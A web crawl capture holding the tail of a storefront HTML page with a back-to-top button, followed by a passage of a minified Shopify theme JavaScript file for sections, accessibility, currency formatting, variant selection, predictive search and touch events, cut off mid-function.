<!-- PF EDT END -->


<!-- Back to Top Button -->
<button id="backToTopBtn" aria-label="Back to top">
  <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M12 4L12 20" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
    <path d="M5 11L12 4L19 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  </svg>
</button>

<style>
  #backToTopBtn {
    position: fixed;
    bottom: 22px;
    right: 18px;
    width: 48px;
    height: 48px;
    background: #000;
    color: #fff;
    border: none;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    z-index: 9999;
    opacity: 0;
    pointer-events: none;
    transition: opacity .3s ease;
  }

  #backToTopBtn.active {
    opacity: 1;
    pointer-events: auto;
  }

  #backToTopBtn svg {
    width: 26px;
    height: 26px;
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const btn = document.getElementById("backToTopBtn");

    function toggleBtn() {
      if (window.scrollY > 250) {
        btn.classList.add("active");
      } else {
        btn.classList.remove("active");
      }
    }

    window.addEventListener("scroll", toggleBtn);

    btn.addEventListener("click", function () {
      window.scrollTo({ top: 0, behavior: "smooth" });
    });
  });
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766
body_size: 43582
content:
window.theme=window.theme||{},window.theme=window.theme||{},theme.Sections=function(){this.constructors={},this.instances=[],document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=Object.assign({},theme.Sections.prototype,{_createInstance:function(e,t){var i=e.getAttribute("data-section-id"),s=e.getAttribute("data-section-type");if((t=t||this.constructors[s])!==void 0){var n=Object.assign(new t(e),{id:i,type:s,container:e});this.instances.push(n)}},_onSectionLoad:function(e){var t=document.querySelector('[data-section-id="'+e.detail.sectionId+'"]');t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=this.instances.filter(function(t){var i=t.id===e.detail.sectionId;return i&&typeof t.onUnload=="function"&&t.onUnload(e),!i})},_onSelect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onSelect=="function"&&t.onSelect(e)},_onDeselect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onDeselect=="function"&&t.onDeselect(e)},_onBlockSelect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onBlockSelect=="function"&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onBlockDeselect=="function"&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,document.querySelectorAll('[data-section-type="'+e+'"]').forEach(function(e2){this._createInstance(e2,t)}.bind(this))}}),window.slate=window.slate||{},slate.utils={getParameterByName:function(e,t){t||(t=window.location.href),e=e.replace(/[[\]]/g,"\\$&");var i=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null},resizeSelects:function(e){e.forEach(function(e2){var t=document.createElement("span");t.innerHTML=e2.selectedOptions[0].label,document.querySelector(".site-footer").appendChild(t);var i=t.offsetWidth+55;t.remove(),e2.style.width=i+"px"})},keyboardKeys:{TAB:9,ENTER:13,ESCAPE:27,LEFTARROW:37,RIGHTARROW:39}},window.slate=window.slate||{},slate.rte={wrapTable:function(e){e.tables.forEach(function(t){var i=document.createElement("div");i.classList.add(e.tableWrapperClass),t.parentNode.insertBefore(i,t),i.appendChild(t)})},wrapIframe:function(e){e.iframes.forEach(function(t){var i=document.createElement("div");i.classList.add(e.iframeWrapperClass),t.parentNode.insertBefore(i,t),i.appendChild(t),t.src=t.src})}},window.slate=window.slate||{},slate.a11y={state:{firstFocusable:null,lastFocusable:null},pageLinkFocus:function(e){if(e){var t="js-focus-hidden";e.setAttribute("tabIndex","-1"),e.focus(),e.classList.add(t),e.addEventListener("blur",function(){e.classList.remove(t),e.removeAttribute("tabindex")},{once:!0})}},trapFocus:function(e){var t=Array.from(e.container.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex^="-"])')).filter(function(e2){var t2=e2.offsetWidth,i=e2.offsetHeight;return t2!==0&&i!==0&&getComputedStyle(e2).getPropertyValue("display")!=="none"});this.state.firstFocusable=t[0],this.state.lastFocusable=t[t.length-1],e.elementToFocus||(e.elementToFocus=e.container),e.container.setAttribute("tabindex","-1"),e.elementToFocus.focus(),this._setupHandlers(),document.addEventListener("focusin",this._onFocusInHandler),document.addEventListener("focusout",this._onFocusOutHandler)},_setupHandlers:function(){this._onFocusInHandler||(this._onFocusInHandler=this._onFocusIn.bind(this)),this._onFocusOutHandler||(this._onFocusOutHandler=this._onFocusIn.bind(this)),this._manageFocusHandler||(this._manageFocusHandler=this._manageFocus.bind(this))},_onFocusOut:function(){document.removeEventListener("keydown",this._manageFocusHandler)},_onFocusIn:function(e){e.target!==this.state.lastFocusable&&e.target!==this.state.firstFocusable||document.addEventListener("keydown",this._manageFocusHandler)},_manageFocus:function(e){e.keyCode===slate.utils.keyboardKeys.TAB&&(e.target!==this.state.lastFocusable||e.shiftKey||(e.preventDefault(),this.state.firstFocusable.focus()),e.target===this.state.firstFocusable&&e.shiftKey&&(e.preventDefault(),this.state.lastFocusable.focus()))},removeTrapFocus:function(e){e.container&&e.container.removeAttribute("tabindex"),document.removeEventListener("focusin",this._onFocusInHandler)},accessibleLinks:function(e){var t=document.querySelector("body"),i={newWindow:"a11y-new-window-message",external:"a11y-external-message",newWindowExternal:"a11y-new-window-external-message"};e.links!==void 0&&e.links.length||(e.links=document.querySelectorAll("a[href]:not([aria-describedby])")),e.links.forEach(function(e2){var t2=e2.getAttribute("target"),s=e2.getAttribute("rel"),n=function(e3){var t3=window.location.hostname;return e3.hostname!==t3}(e2),r=t2==="_blank";if(n&&e2.setAttribute("aria-describedby",i.external),r){if(!s||s.indexOf("noopener")===-1){var o=s===void 0?"":s+" ";o+="noopener",e2.setAttribute("rel",o)}e2.setAttribute("aria-describedby",i.newWindow)}n&&r&&e2.setAttribute("aria-describedby",i.newWindowExternal)}),function(e2){typeof e2!="object"&&(e2={});var s=Object.assign({newWindow:"Opens in a new window.",external:"Opens external website.",newWindowExternal:"Opens external website in a new window."},e2),n=document.createElement("ul"),r="";for(var o in s)r+="<li id="+i[o]+">"+s[o]+"</li>";n.setAttribute("hidden",!0),n.innerHTML=r,t.appendChild(n)}(e.messages)}},theme.Images=function(){return{preload:function(e,t){typeof e=="string"&&(e=[e]);for(var i=0;i<e.length;i++){var s=e[i];this.loadImage(this.getSizedImageUrl(s,t))}},loadImage:function(e){new Image().src=e},switchImage:function(e,t,i){var s=this.imageSize(t.src),n=this.getSizedImageUrl(e.src,s);i?i(n,e,t):t.src=n},imageSize:function(e){var t=e.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return t!==null?t[2]!==void 0?t[1]+t[2]:t[1]:null},getSizedImageUrl:function(e,t){if(t===null)return e;if(t==="master")return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(i!==null){var s=e.split(i[0]),n=i[0];return this.removeProtocol(s[0]+"_"+t+n)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){typeof t=="string"&&(t=t.replace(".",""));var s="",n=/\{\{\s*(\w+)\s*\}\}/,r=i||e;function o(e2,t2,i2,s2){if(i2=i2||",",s2=s2||".",isNaN(e2)||e2===null)return 0;var n2=(e2=(e2/100).toFixed(t2)).split(".");return n2[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i2)+(n2[1]?s2+n2[1]:"")}switch(r.match(n)[1]){case"amount":s=o(t,2);break;case"amount_no_decimals":s=o(t,0);break;case"amount_with_comma_separator":s=o(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":s=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":s=o(t,0," ");break;case"amount_with_apostrophe_separator":s=o(t,2,"'")}return r.replace(n,s)}}}(),slate.Variants=function(){function e(e2){this.container=e2.container,this.product=e2.product,this.originalSelectorId=e2.originalSelectorId,this.enableHistoryState=e2.enableHistoryState,this.singleOptions=this.container.querySelectorAll(e2.singleOptionSelector),this.currentVariant=this._getVariantFromOptions(),this.singleOptions.forEach(function(e3){e3.addEventListener("change",this._onSelectChange.bind(this))}.bind(this))}return e.prototype=Object.assign({},e.prototype,{_getCurrentOptions:function(){var e2=[];return this.singleOptions.forEach(function(t){var i=t.getAttribute("type");(i==="radio"||i==="checkbox")&&!t.checked||e2.push({value:t.value,index:t.getAttribute("data-index")})}),e2},_getVariantFromOptions:function(){var e2=this._getCurrentOptions();return this.product.variants.find(function(t){return e2.every(function(e3){return t[e3.index]===e3.value})})},_onSelectChange:function(){var e2=this._getVariantFromOptions();this.container.dispatchEvent(new CustomEvent("variantChange",{detail:{variant:e2},bubbles:!0,cancelable:!0})),e2&&(this._updateMasterSelect(e2),this._updateImages(e2),this._updatePrice(e2),this._updateSKU(e2),this.currentVariant=e2,this.enableHistoryState&&this._updateHistoryState(e2))},_updateImages:function(e2){var t=e2.featured_image||{},i=this.currentVariant.featured_image||{};e2.featured_image&&t.src!==i.src&&this.container.dispatchEvent(new CustomEvent("variantImageChange",{detail:{variant:e2},bubbles:!0,cancelable:!0}))},_updatePrice:function(e2){e2.price===this.currentVariant.price&&e2.compare_at_price===this.currentVariant.compare_at_price||this.container.dispatchEvent(new CustomEvent("variantPriceChange",{detail:{variant:e2},bubbles:!0,cancelable:!0}))},_updateSKU:function(e2){e2.sku!==this.currentVariant.sku&&this.container.dispatchEvent(new CustomEvent("variantSKUChange",{detail:{variant:e2},bubbles:!0,cancelable:!0}))},_updateHistoryState:function(e2){if(history.replaceState&&e2){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e2.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e2){var t=this.container.querySelector(this.originalSelectorId);t&&(t.value=e2.id)}}),e}(),this.Shopify=this.Shopify||{},this.Shopify.theme=this.Shopify.theme||{},this.Shopify.theme.PredictiveSearch=function(){"use strict";function e(){var e2=Error.call(this);return e2.name="Server error",e2.message="Something went wrong on the server",e2.status=500,e2}function t(e2){var t2=Error.call(this);return t2.name="Not found",t2.message="Not found",t2.status=e2,t2}function i(){var e2=Error.call(this);return e2.name="Server error",e2.message="Something went wrong on the server",e2.status=500,e2}function s(e2){var t2=Error.call(this);return t2.name="Content-Type error",t2.message="Content-Type was not provided or is of wrong type",t2.status=e2,t2}function n(e2){var t2=Error.call(this);return t2.name="JSON parse error",t2.message="JSON syntax error",t2.status=e2,t2}function r(e2,t2,i2,s2){var n2=Error.call(this);return n2.name=t2,n2.message=i2,n2.status=e2,n2.retryAfter=s2,n2}function o(e2,t2,i2){var s2=Error.call(this);return s2.name=t2,s2.message=i2,s2.status=e2,s2}function a(e2,t2,i2){var s2=Error.call(this);return s2.name=t2,s2.message=i2,s2.status=e2,s2}function c(e2){this._store={},this._keys=[],e2&&e2.bucketSize?this.bucketSize=e2.bucketSize:this.bucketSize=20}function l(){this.events={}}function d(e2){this.eventName=e2,this.callbacks=[]}function u(e2,t2){var i2="";return t2=t2||null,Object.keys(e2).forEach(function(s2){var n2=s2+"=";switch(t2&&(n2=t2+"["+s2+"]"),function(e3){return Object.prototype.toString.call(e3).slice(8,-1).toLowerCase()}(e2[s2])){case"object":i2+=u(e2[s2],t2?n2:s2);break;case"array":i2+=n2+"="+e2[s2].join(",")+"&";break;default:t2&&(n2+="="),i2+=n2+encodeURIComponent(e2[s2])+"&"}}),i2}c.prototype.set=function(e2,t2){if(this.count()>=this.bucketSize){var i2=this._keys.splice(0,1);this.delete(i2)}return this._keys.push(e2),this._store[e2]=t2,this._store},c.prototype.get=function(e2){return this._store[e2]},c.prototype.has=function(e2){return!!this._store[e2]},c.prototype.count=function(){return Object.keys(this._store).length},c.prototype.delete=function(e2){var t2=!!this._store[e2];return delete this._store[e2],t2&&!this._store[e2]},l.prototype.on=function(e2,t2){var i2=this.events[e2];i2||(i2=new d(e2),this.events[e2]=i2),i2.registerCallback(t2)},l.prototype.off=function(e2,t2){var i2=this.events[e2];i2&&i2.callbacks.indexOf(t2)>-1&&(i2.unregisterCallback(t2),i2.callbacks.length===0&&delete this.events[e2])},l.prototype.dispatch=function(e2,t2){var i2=this.events[e2];i2&&i2.fire(t2)},d.prototype.registerCallback=function(e2){this.callbacks.push(e2)},d.prototype.unregisterCallback=function(e2){var t2=this.callbacks.indexOf(e2);t2>-1&&this.callbacks.splice(t2,1)},d.prototype.fire=function(e2){this.callbacks.slice(0).forEach(function(t2){t2(e2)})};var h,p,m,v=(h=function(c2,l2,d2,u2){var h2=new XMLHttpRequest;h2.onreadystatechange=function(){if(h2.readyState===XMLHttpRequest.DONE){var c3=h2.getResponseHeader("Content-Type");if(h2.status>=500)u2(new i);else if(h2.status!==404)if(typeof c3=="string"&&c3.toLowerCase().match("application/json")!==null)if(h2.status!==417)if(h2.status!==422)if(h2.status!==429)if(h2.status!==200)try{var p2=JSON.parse(h2.responseText);u2(new e(h2.status,p2.message,p2.description))}catch{u2(new n(h2.status))}else try{var m2=JSON.parse(h2.responseText);m2.query=l2,d2(m2)}catch{u2(new n(h2.status))}else try{var v2=JSON.parse(h2.responseText);u2(new r(h2.status,v2.message,v2.description,h2.getResponseHeader("Retry-After")))}catch{u2(new n(h2.status))}else try{var f2=JSON.parse(h2.responseText);u2(new a(h2.status,f2.message,f2.description))}catch{u2(new n(h2.status))}else try{var y2=JSON.parse(h2.responseText);u2(new o(h2.status,y2.message,y2.description))}catch{u2(new n(h2.status))}else u2(new s(h2.status));else u2(new t(h2.status))}},h2.open("get","/search/suggest.json?q="+encodeURIComponent(l2)+"&"+c2),h2.setRequestHeader("Content-Type","application/json"),h2.send()},p=10,m=null,function(){var e2=this,t2=arguments;clearTimeout(m),m=setTimeout(function(){m=null,h.apply(e2,t2)},p||0)});function f(e2){if(!e2)throw new TypeError("No config object was specified");this._retryAfter=null,this._currentQuery=null,this.dispatcher=new l,this.cache=new c({bucketSize:40}),this.configParams=u(e2)}function y(e2){return typeof e2!="string"?null:e2.trim().replace(" ","-").toLowerCase()}return f.TYPES={PRODUCT:"product",PAGE:"page",ARTICLE:"article"},f.FIELDS={AUTHOR:"author",BODY:"body",PRODUCT_TYPE:"product_type",TAG:"tag",TITLE:"title",VARIANTS_BARCODE:"variants.barcode",VARIANTS_SKU:"variants.sku",VARIANTS_TITLE:"variants.title",VENDOR:"vendor"},f.UNAVAILABLE_PRODUCTS={SHOW:"show",HIDE:"hide",LAST:"last"},f.prototype.query=function(e2){try{(function(e3){var t3;if(e3==null)throw(t3=new TypeError("'query' is missing")).type="argument",t3;if(typeof e3!="string")throw(t3=new TypeError("'query' is not a string")).type="argument",t3})(e2)}catch(e3){return void this.dispatcher.dispatch("error",e3)}if(e2==="")return this;this._currentQuery=y(e2);var t2=this.cache.get(this._currentQuery);return t2?(this.dispatcher.dispatch("success",t2),this):(v(this.configParams,e2,function(e3){this.cache.set(y(e3.query),e3),y(e3.query)===this._currentQuery&&(this._retryAfter=null,this.dispatcher.dispatch("success",e3))}.bind(this),function(e3){e3.retryAfter&&(this._retryAfter=e3.retryAfter),this.dispatcher.dispatch("error",e3)}.bind(this)),this)},f.prototype.on=function(e2,t2){return this.dispatcher.on(e2,t2),this},f.prototype.off=function(e2,t2){return this.dispatcher.off(e2,t2),this},f}(),this.Shopify=this.Shopify||{},this.Shopify.theme=this.Shopify.theme||{},this.Shopify.theme.PredictiveSearchComponent=function(e){"use strict";var t={resources:{type:[(e=e&&e.hasOwnProperty("default")?e.default:e).TYPES.PRODUCT],options:{unavailable_products:e.UNAVAILABLE_PRODUCTS.LAST,fields:[e.FIELDS.TITLE,e.FIELDS.VENDOR,e.FIELDS.PRODUCT_TYPE,e.FIELDS.VARIANTS_TITLE]}}};function i(i2){if(!(i2&&i2.selectors&&i2.selectors.input&&n(i2.selectors.input)&&i2.selectors.result&&n(i2.selectors.result)&&i2.resultTemplateFct&&o(i2.resultTemplateFct)&&i2.numberOfResultsTemplateFct&&o(i2.numberOfResultsTemplateFct)&&i2.loadingResultsMessageTemplateFct&&o(i2.loadingResultsMessageTemplateFct))){var s2=new TypeError("PredictiveSearchComponent config is not valid");throw s2.type="argument",s2}var r2,a;this.nodes=(r2=i2.selectors,{input:document.querySelector(r2.input),reset:document.querySelector(r2.reset),result:document.querySelector(r2.result)}),function(e2){return!(!e2||!e2.input||!e2.result||e2.input.tagName!=="INPUT")}(this.nodes)?(this._searchKeyword="",this.resultTemplateFct=i2.resultTemplateFct,this.numberOfResultsTemplateFct=i2.numberOfResultsTemplateFct,this.loadingResultsMessageTemplateFct=i2.loadingResultsMessageTemplateFct,this.numberOfResults=i2.numberOfResults||4,this.classes={visibleVariant:i2.visibleVariant?i2.visibleVariant:"predictive-search-wrapper--visible",itemSelected:i2.itemSelectedClass?i2.itemSelectedClass:"predictive-search-item--selected",clearButtonVisible:i2.clearButtonVisibleClass?i2.clearButtonVisibleClass:"predictive-search__clear-button--visible"},this.selectors={searchResult:i2.searchResult?i2.searchResult:"[data-search-result]"},this.callbacks=function(e2){return{onBodyMousedown:e2.onBodyMousedown,onBeforeOpen:e2.onBeforeOpen,onOpen:e2.onOpen,onBeforeClose:e2.onBeforeClose,onClose:e2.onClose,onInputFocus:e2.onInputFocus,onInputKeyup:e2.onInputKeyup,onInputBlur:e2.onInputBlur,onInputReset:e2.onInputReset,onBeforeDestroy:e2.onBeforeDestroy,onDestroy:e2.onDestroy}}(i2),(a=this.nodes.input).setAttribute("autocorrect","off"),a.setAttribute("autocomplete","off"),a.setAttribute("autocapitalize","off"),a.setAttribute("spellcheck","false"),this._addInputEventListeners(),this._addBodyEventListener(),this._addAccessibilityAnnouncer(),this._toggleClearButtonVisibility(),this.predictiveSearch=new e(i2.PredictiveSearchAPIConfig?i2.PredictiveSearchAPIConfig:t),this.predictiveSearch.on("success",this._handlePredictiveSearchSuccess.bind(this)),this.predictiveSearch.on("error",this._handlePredictiveSearchError.bind(this))):console.warn("Could not find valid nodes")}function s(e2){return Object.prototype.toString.call(e2)}function n(e2){return s(e2)==="[object String]"}function r(e2){return s(e2)==="[object Boolean]"}function o(e2){return s(e2)==="[object Function]"}return i.prototype.isResultVisible=!1,i.prototype.results={},i.prototype._latencyTimer=null,i.prototype._resultNodeClicked=!1,i.prototype._addInputEventListeners=function(){var e2=this.nodes.input,t2=this.nodes.reset;e2&&(this._handleInputFocus=this._handleInputFocus.bind(this),this._handleInputBlur=this._handleInputBlur.bind(this),this._handleInputKeyup=this._handleInputKeyup.bind(this),this._handleInputKeydown=this._handleInputKeydown.bind(this),e2.addEventListener("focus",this._handleInputFocus),e2.addEventListener("blur",this._handleInputBlur),e2.addEventListener("keyup",this._handleInputKeyup),e2.addEventListener("keydown",this._handleInputKeydown),t2&&(this._handleInputReset=this._handleInputReset.bind(this),t2.addEventListener("click",this._handleInputReset)))},i.prototype._removeInputEventListeners=function(){var e2=this.nodes.input;e2.removeEventListener("focus",this._handleInputFocus),e2.removeEventListener("blur",this._handleInputBlur),e2.removeEventListener("keyup",this._handleInputKeyup),e2.removeEventListener("keydown",this._handleInputKeydown)},i.prototype._addBodyEventListener=function(){this._handleBodyMousedown=this._handleBodyMousedown.bind(this),document.querySelector("body").addEventListener("mousedown",this._handleBodyMousedown)},i.prototype._removeBodyEventListener=function(){document.querySelector("body").removeEventListener("mousedown",this._handleBodyMousedown)},i.prototype._removeClearButtonEventListener=function(){var e2=this.nodes.reset;e2&&e2.removeEventListener("click",this._handleInputReset)},i.prototype._handleBodyMousedown=function(e2){if(this.isResultVisible&&this.nodes!==null)if(e2.target.isEqualNode(this.nodes.input)||this.nodes.input.contains(e2.target)||e2.target.isEqualNode(this.nodes.result)||this.nodes.result.contains(e2.target))this._resultNodeClicked=!0;else if(o(this.callbacks.onBodyMousedown)){var t2=this.callbacks.onBodyMousedown(this.nodes);r(t2)&&t2&&this.close()}else this.close()},i.prototype._handleInputFocus=function(e2){if(o(this.callbacks.onInputFocus)){var t2=this.callbacks.onInputFocus(this.nodes);if(r(t2)&&!t2)return!1}return e2.target.value.length>0&&this._search(),!0},i.prototype._handleInputBlur=function(){return setTimeout(function(){if(o(this.callbacks.onInputBlur)){var e2=this.callbacks.onInputBlur(this.nodes);if(r(e2)&&!e2)return!1}return!document.activeElement.isEqualNode(this.nodes.reset)&&(this._resultNodeClicked?(this._resultNodeClicked=!1,!1):void this.close())}.bind(this)),!0},i.prototype._addAccessibilityAnnouncer=function(){this._accessibilityAnnouncerDiv=window.document.createElement("div"),this._accessibilityAnnouncerDiv.setAttribute("style","position: absolute !important; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0;"),this._accessibilityAnnouncerDiv.setAttribute("data-search-announcer",""),this._accessibilityAnnouncerDiv.setAttribute("aria-live","polite"),this._accessibilityAnnouncerDiv.setAttribute("aria-atomic","true"),this.nodes.result.parentElement.appendChild(this._accessibilityAnnouncerDiv)},i.prototype._removeAccessibilityAnnouncer=function(){this.nodes.result.parentElement.removeChild(this._accessibilityAnnouncerDiv)},i.prototype._updateAccessibilityAttributesAfterSelectingElement=function(e2,t2){this.nodes.input.setAttribute("aria-activedescendant",t2.id),e2&&e2.removeAttribute("aria-selected"),t2.setAttribute("aria-selected",!0)},i.prototype._clearAriaActiveDescendant=function(){this.nodes.input.setAttribute("aria-activedescendant","")},i.prototype._announceNumberOfResultsFound=function(e2){var t2=this._accessibilityAnnouncerDiv.innerHTML,i2=this.numberOfResultsTemplateFct(e2);t2===i2&&(i2+="&nbsp;"),this._accessibilityAnnouncerDiv.innerHTML=i2},i.prototype._announceLoadingState=function(){this._accessibilityAnnouncerDiv.innerHTML=this.loadingResultsMessageTemplateFct()},i.prototype._handleInputKeyup=function(e2){if(o(this.callbacks.onInputKeyup)){var t2=this.callbacks.onInputKeyup(this.nodes);if(r(t2)&&!t2)return!1}if(this._toggleClearButtonVisibility(),this.isResultVisible&&this.nodes!==null){if(e2.keyCode===38)return this._navigateOption(e2,"UP"),!0;if(e2.keyCode===40)return this._navigateOption(e2,"DOWN"),!0;if(e2.keyCode===13)return this._selectOption(),!0;e2.keyCode===27&&this.close()}return e2.target.value.length<=0?(this.close(),this._setKeyword("")):e2.target.value.length>0&&this._search(),!0},i.prototype._handleInputKeydown=function(e2){e2.keyCode===13&&this._getSelectedOption()!==null&&e2.preventDefault(),e2.keyCode!==38&&e2.keyCode!==40||e2.preventDefault()},i.prototype._handleInputReset=function(e2){if(e2.preventDefault(),o(this.callbacks.onInputReset)){var t2=this.callbacks.onInputReset(this.nodes);if(r(t2)&&!t2)return!1}return this.nodes.input.value="",this.nodes.input.focus(),this._toggleClearButtonVisibility(),this.close(),!0},i.prototype._navigateOption=function(e2,t2){var i2=this._getSelectedOption();if(i2)if(t2==="DOWN"){var s2=i2.nextElementSibling;s2&&(i2.classList.remove(this.classes.itemSelected),s2.classList.add(this.classes.itemSelected),this._updateAccessibilityAttributesAfterSelectingElement(i2,s2))}else{var n2=i2.previousElementSibling;n2&&(i2.classList.remove(this.classes.itemSelected),n2.classList.add(this.classes.itemSelected),this._updateAccessibilityAttributesAfterSelectingElement(i2,n2))}else{var r2=this.nodes.result.querySelector(this.selectors.searchResult);r2.classList.add(this.classes.itemSelected),this._updateAccessibilityAttributesAfterSelectingElement(null,r2)}},i.prototype._getSelectedOption=function(){return this.nodes.result.querySelector("."+this.classes.itemSelected)},i.prototype._selectOption=function(){var e2=this._getSelectedOption();e2&&e2.querySelector("a, button").click()},i.prototype._search=function(){var e2=this.nodes.input.value;this._searchKeyword!==e2&&(clearTimeout(this._latencyTimer),this._latencyTimer=setTimeout(function(){this.results.isLoading=!0,this._announceLoadingState(),this.nodes.result.classList.add(this.classes.visibleVariant),this.nodes.result.innerHTML=this.resultTemplateFct(this.results)}.bind(this),500),this.predictiveSearch.query(e2),this._setKeyword(e2))},i.prototype._handlePredictiveSearchSuccess=function(e2){clearTimeout(this._latencyTimer),this.results=e2.resources.results,this.results.isLoading=!1,this.results.products=this.results.products.slice(0,this.numberOfResults),this.results.canLoadMore=this.numberOfResults<=this.results.products.length,this.results.searchQuery=this.nodes.input.value,this.results.products.length>0||this.results.searchQuery?(this.nodes.result.innerHTML=this.resultTemplateFct(this.results),this._announceNumberOfResultsFound(this.results),this.open()):(this.nodes.result.innerHTML="",this._closeOnNoResults())},i.prototype._handlePredictiveSearchError=function(){clearTimeout(this._latencyTimer),this.nodes.result.innerHTML="",this._closeOnNoResults()},i.prototype._closeOnNoResults=function(){this.nodes&&this.nodes.result.classList.remove(this.classes.visibleVariant),this.isResultVisible=!1},i.prototype._setKeyword=function(e2){this._searchKeyword=e2},i.prototype._toggleClearButtonVisibility=function(){this.nodes.reset&&(this.nodes.input.value.length>0?this.nodes.reset.classList.add(this.classes.clearButtonVisible):this.nodes.reset.classList.remove(this.classes.clearButtonVisible))},i.prototype.open=function(){if(!this.isResultVisible){if(o(this.callbacks.onBeforeOpen)){var e2=this.callbacks.onBeforeOpen(this.nodes);if(r(e2)&&!e2)return!1}return this.nodes.result.classList.add(this.classes.visibleVariant),this.nodes.input.setAttribute("aria-expanded",!0),this.isResultVisible=!0,o(this.callbacks.onOpen)&&this.callbacks.onOpen(this.nodes)||!0}},i.prototype.close=function(){if(!this.isResultVisible)return!0;if(o(this.callbacks.onBeforeClose)){var e2=this.callbacks.onBeforeClose(this.nodes);if(r(e2)&&!e2)return!1}return this.nodes&&this.nodes.result.classList.remove(this.classes.visibleVariant),this.nodes.input.setAttribute("aria-expanded",!1),this._clearAriaActiveDescendant(),this._setKeyword(""),o(this.callbacks.onClose)&&this.callbacks.onClose(this.nodes),this.isResultVisible=!1,this.results={},!0},i.prototype.destroy=function(){if(this.close(),o(this.callbacks.onBeforeDestroy)){var e2=this.callbacks.onBeforeDestroy(this.nodes);if(r(e2)&&!e2)return!1}var t2;return this.nodes.result.classList.remove(this.classes.visibleVariant),(t2=this.nodes.input).removeAttribute("autocorrect","off"),t2.removeAttribute("autocomplete","off"),t2.removeAttribute("autocapitalize","off"),t2.removeAttribute("spellcheck","false"),this._removeInputEventListeners(),this._removeBodyEventListener(),this._removeAccessibilityAnnouncer(),this._removeClearButtonEventListener(),o(this.callbacks.onDestroy)&&this.callbacks.onDestroy(this.nodes),!0},i.prototype.clearAndClose=function(){this.nodes.input.value="",this.close()},i}(Shopify.theme.PredictiveSearch),window.theme=window.theme||{},theme.TouchEvents=function(e,t){this.axis,this.checkEvents=[],this.eventHandlers={},this.eventModel={},this.events=[["touchstart","touchmove","touchend","touchcancel"],["pointerdown","pointermove","pointerup","pointercancel"],["mousedown","mousemove","mouseup"]],this.eventType,this.difference={},this.direction,this.start={},this.element=e,this.options=Object.assign({},{dragThreshold:10,start:function(){},move:function(){},end:function(){}},t),this.checkEvents=this._getCheckEvents(),this.eventModel=this._getEventModel(),this._setupEventHandlers()},theme.TouchEvents.prototype=Object.assign({},theme.TouchEvents.prototype,{destroy:function(){this.element.removeEventListener("dragstart",this.eventHandlers.preventDefault),this.element.removeEventListener(this.events[this.eventModel][0],this.eventHandlers.touchStart),this.eventModel||this.element.removeEventListener(this.events[2][0],this.eventHandlers.touchStart),this.element.removeEventListener("click",this.eventHandlers.preventClick)},_setupEventHandlers:function(){this.eventHandlers.preventDefault=this._preventDefault.bind(this),this.eventHandlers.preventClick=this._preventClick.bind(this),this.eventHandlers.touchStart=this._touchStart.bind(this),this.eventHandlers.touchMove=this._touchMove.bind(this),this.eventHandlers.touchEnd=this._touchEnd.bind(this),this.element.addEventListener("dragstart",this.eventHandlers.preventDefault),this.element.addEventListener(this.events[this.eventModel][0],this.eventHandlers.touchStart),this.eventModel||this.element.addEventListener(this.events[2][0],this.eventHandlers.touchStart),this.element.addEventListener("click",this.eventHandlers.preventClick)},_touchStart:function(e){this.eventType=this.eventModel,e.type!=="mousedown"||this.eventModel||(this.eventType=2),this.checkEvents[this.eventType](e)||(this.eventType&&this._preventDefault(e),document.addEventListener(this.events[this.eventType][1],this.eventHandlers.touchMove),document.addEventListener(this.events[this.eventType][2],this.eventHandlers.touchEnd),this.eventType<2&&document.addEventListener(this.events[this.eventType][3],this.eventHandlers.touchEnd),this.start={xPosition:this.eventType?e.clientX:e.touches[0].clientX,yPosition:this.eventType?e.clientY:e.touches[0].clientY,time:new Date().getTime()},Object.keys(this.difference).forEach(function(e2){delete 